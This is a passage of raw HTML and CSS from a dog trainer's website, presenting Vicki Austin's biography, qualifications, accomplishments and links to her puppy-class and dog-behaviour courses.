    padding-left: 10px;
    
  }
  #section-1632803833086 .row {
    
  }
  #section-1632803833086 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632803833086 .sizer {
      padding-top: 100px;
      padding-bottom: 70px;
    }
    #section-1632803833086 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632803833086 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632803833086_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632803833086_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632803833086_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632803833086_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632803833086_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632803833086_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632803833086_blocks_1632803833086_0_settings_width"
  id="block-1632803833086_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #a72e32;">MEET</span> VICKI AUSTIN</h2>
<p>Vicki&rsquo;s experience ranges from achieving the title of Australian Obedience Champion (AOC) when it included tracking titles; being a full-panel Obedience Judge; training birds and presenting the Free-Flight Bird Show at Sydney&rsquo;s Taronga Zoo; training dogs and handlers in various scent detection applications; obedience and trick training classes; success in canine behaviour modification consultations; and perhaps most importantly, Puppy Class Instructing.</p>
<p>During her extensive experience in providing behavioural consultations, Vicki became concerned that many behavioural issues in her clients&rsquo; dogs could be traced back to poor experiences or advice provided in puppy classes. It was this concern that motivated Vicki to provide specific education in instructing puppy classes with the aim of reducing the numbers of pet dogs being surrendered. It is during the critical or sensitive developmental phases of puppies that the greatest effects can be achieved in improving the quality of life of the dog and its family. The Puppy Class Instructors&rsquo; Course (PCI) is a must for anyone involved with puppies, whether or not you&rsquo;ll be actually instructing puppy classes.</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632803833086_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632803833086_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632803833086_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632803833086_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632803833086_1 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1632803833086_blocks_1632803833086_1_settings_width"
  id="block-1632803833086_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632803833086_1 .block {
    display: flex;
    justify-content: center;
  }
  #block-1632803833086_1 .image {
    width: 100%;
    overflow: hidden;
    
      width: 500px;
    
    border-radius: 4px;
  }
  #block-1632803833086_1 .image__image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1632803833086_1 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1632803833086_1 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1632803833086_1 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1632803833086_1 .image__overlay {
      opacity: 0;
    }
    #block-1632803833086_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/VgM7s8k3Q8CKheTVB0Bz_IMG_4140.jpg" kjb-settings-id="sections_1632803833086_blocks_1632803833086_1_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1636353135570" data-section-id="1636353135570"><style>
  
  #section-1636353135570 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1636353135570 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1636353135570 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1636353135570 .row {
    
  }
  #section-1636353135570 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1636353135570 .sizer {
      padding-top: 0px;
      padding-bottom: 70px;
    }
    #section-1636353135570 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1636353135570 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1636353135570_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636353177540 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636353177540 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #f4efe8;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636353177540 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636353177540 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 58px;
      
      
      
        padding-left: 60px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636353177540 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1636353135570_blocks_1636353177540_settings_width"
  id="block-1636353177540"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;"><span style="color: #a72e32;">Vicki&rsquo;s</span> formal qualifications include:</h2>
<ul class="list1">
<li>CPDT-KA (Certified Professional Dog Trainer &ndash; Knowledge Assessed) - CCPDT (Certification Council for Professional Dog Trainers, New York, USA)</li>
<li>Certificate IV in Workplace Learning and Assessment</li>
<li>Certificate III Dog Behaviour</li>
<li>Certificate IV Substance Detection</li>
<li>Certificate IV in Companion Animal Services</li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1636353313967" data-section-id="1636353313967"><style>
  
  #section-1636353313967 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f4efe8;
  }
  #section-1636353313967 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1636353313967 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1636353313967 .row {
    
  }
  #section-1636353313967 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1636353313967 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1636353313967 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1636353313967 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1636353313967_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636353361226 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636353361226 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636353361226 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636353361226 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636353361226 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1636353313967_blocks_1636353361226_settings_width"
  id="block-1636353361226"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;"><span>Some of <span style="color: #a72e32;">Vicki&rsquo;s accomplishments</span>:</span></h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636353453525 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: -40px;
    margin-left: 0px;
  }
  #block-1636353453525 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
      padding-bottom: 0px;
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636353453525 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636353453525 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636353453525 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1636353313967_blocks_1636353453525_settings_width"
  id="block-1636353453525"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1">
<li>Mother, daughter, sister, wife, friend</li>
<li>Successful professional dog trainer since 1993</li>
<li>Dog training and behaviour consultations and puppy classes for Mosman Veterinary Hospital (Sydney) 1998-2020</li>
<li>Began amateur dog training in 1984</li>
<li>Presenter/Instructor for various professional and&nbsp;hobbyist dog training organisations in Australia, New Zealand, New Caledonia and USA</li>
<li>Trained scent detection dogs and handlers for Tasmania BioSecurity, Perth BioSecurity and New Caledonia BioSecurity</li>
<li>Trained dogs in narcotic scent detection</li>
<li>Trained dogs in explosive scent detection</li>
<li>Provided consultation for various sections of Taronga Zoo</li>
<li>Animal wrangling for media, television commercials and shows including six seasons with Chilli as &ldquo;Lucky&rdquo; in A Place to Call Home, Fighting Season, Harry&rsquo;s Practice and Better Homes and Gardens</li>
</ul>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636353498083 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636353498083 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636353498083 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636353498083 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636353498083 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1636353313967_blocks_1636353498083_settings_width"
  id="block-1636353498083"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1">
<li>A member of the team of trainers and presenters at the Free Flight Bird Show at Sydney&rsquo;s Taronga Zoo, 2001-2004</li>
<li>Casual teacher for TAFE NSW, Cert IV Captive Animal Management, Veterinary Nursing and Companion Animal Services</li>
<li>Performed MC roles for Mosman Council Dogs&rsquo; Day Out and RSPCA Million Paws Walk</li>
<li>Australian Obedience Champion title, Australian National Kennel Control (ANKC)</li>
<li>Full-panel ANKC Obedience Judge (now retired)</li>
<li>Awarded life membership of Hornsby Dog Training Club Inc - no longer an active member. Held positions of President, Chief Instructor and Trial Secretary 1984 to 1996</li>
<li>Awarded life membership of NDTF (National Dog Trainers Federation of Australia) - no longer an active member. Active Instructor 2005-2011</li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632276337251" data-section-id="1632276337251"><style>
  
  #section-1632276337251 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1632276337251 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632276337251 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632276337251 .row {
    
  }
  #section-1632276337251 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632276337251 .sizer {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    #section-1632276337251 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632276337251 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632276337251_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632276337250_0 {
    margin-top: 10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632276337250_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632276337250_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 100px;
      margin-left: 0px;
    }
    #block-1632276337250_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632276337250_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632276337250_0_settings_width"
  id="block-1632276337250_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;"><span style="color: #a72e32;">Learn</span> with Vicki</h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1632276337250_1 { padding: 0; }
  
  /* margin settings */
  #block-1632276337250_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632276337250_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632276337250_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632276337250_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632276337250_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632276337250_1_settings_width"
  id="block-1632276337250_1"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
<style>

#block-1625708681508 .block{
position: relative;
z-index: 9;
}

#block-1625708681508 {
position: relative;
}

#block-1625708681508::before {
    position: absolute;
    top: -5px;
    left: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

#block-1625708681508::after{
    position: absolute;
    bottom: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

@media only screen and (max-width: 767px){
#block-1625708681508::before {
    top: -5px;
    left: -5px;
    width: 100px;
    height: 25px;
}

#block-1625708681508::after{
    bottom: -5px;
    right: -5px;
    width: 100px;
    height: 25px;
}
}


</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632276568718 {
    margin-top: 80px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632276568718 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
      background-color: rgba(244, 239, 232, 0.65);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632276568718 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632276568718 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632276568718 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632276568718_settings_width"
  id="block-1632276568718"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632276568718 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/2KuxFxTJQrifq3aIRPnR_Steve_And_Vicki_Austin_32_.png" kjb-settings-id="sections_1632276337251_blocks_1632276568718_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1632276337251_blocks_1632276568718_settings_text">
    <h4 style="color: #00587c;">Puppy Class Instructors&rsquo; Course<br /><br /></h4>
  </div>
  
    






<style>
  #block-1632276568718 .btn {
    color: #ffffff;
    border-color: #a72e32;
    border-radius: 0px;
    background-color: #a72e32;
  }
  #block-1632276568718 .btn--outline {
    background: transparent;
    color: #a72e32;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2147968408"   kjb-settings-id="sections_1632276337251_blocks_1632276568718_settings_btn_background_color" role="button">
  
    <span class="material-icons"> arrow_forward_ios </span>
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632276784630 {
    margin-top: 120px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632276784630 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
      background-color: rgba(244, 239, 232, 0.65);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632276784630 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632276784630 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632276784630 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632276784630_settings_width"
  id="block-1632276784630"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632276784630 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/zmW2EdsKSnyuqvfydgbC_4b07aff7-f42f-4def-871b-42bc4b515e16.png" kjb-settings-id="sections_1632276337251_blocks_1632276784630_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1632276337251_blocks_1632276784630_settings_text">
    <h4 style="color: #00587c;">Dog Training and Behaviour Certificate<br /><br /></h4>
  </div>
  
    






<style>
  #block-1632276784630 .btn {
    color: #ffffff;
    border-color: #a72e32;
    border-radius: 0px;
    background-color: #a72e32;
  }
  #block-1632276784630 .btn--outline {
    background: transparent;
    color: #a72e32;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2147959368"   kjb-settings-id="sections_1632276337251_blocks_1632276784630_settings_btn_background_color" role="button">
  
    <span class="material-icons"> arrow_forward_ios </span>
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632277244897 {
    margin-top: 120px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277244897 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
      background-color: rgba(244, 239, 232, 0.65);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277244897 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277244897 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277244897 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632277244897_settings_width"
  id="block-1632277244897"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632277244897 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/z4ZEtuUVTAyubBlwtXYE_Steve_And_Vicki_Austin_32_.png" kjb-settings-id="sections_1632276337251_blocks_1632277244897_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1632276337251_blocks_1632277244897_settings_text">
    <h4 style="color: #00587c;">Help for Anxious Dogs Workshop<br /><br /></h4>
  </div>
  
    






<style>
  #block-1632277244897 .btn {
    color: #ffffff;
    border-color: #a72e32;
    border-radius: 0px;
    background-color: #a72e32;
  }
  #block-1632277244897 .btn--outline {
    background: transparent;
    color: #a72e32;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href=""   kjb-settings-id="sections_1632276337251_blocks_1632277244897_settings_btn_background_color" role="button">
  
    <span class="material-icons"> arrow_forward_ios </span>
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632277253008 {
    margin-top: 120px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277253008 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
      background-color: rgba(244, 239, 232, 0.65);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277253008 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277253008 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277253008 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632277253008_settings_width"
  id="block-1632277253008"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632277253008 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
